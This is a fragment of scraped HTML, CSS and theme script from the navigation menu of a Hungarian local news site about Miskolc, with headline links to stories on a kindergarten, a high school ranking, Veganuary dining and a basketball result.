.tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4629";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1158";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-696x819.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" class="td-image-wrap " title="Veganuár: Ínycsiklandó élmények Lillafüreden " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" title="Veganuár: Ínycsiklandó élmények Lillafüreden ">Veganuár: Ínycsiklandó élmények Lillafüreden </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" class="td-image-wrap " title="DVTK HUNTHERM &#8211; Csata 77-48" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-696x457.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" title="DVTK HUNTHERM &#8211; Csata 77-48">DVTK HUNTHERM &#8211; Csata 77-48</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 